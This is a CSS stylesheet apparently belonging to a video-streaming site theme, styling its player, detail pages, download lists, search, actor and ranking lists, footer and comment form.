.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
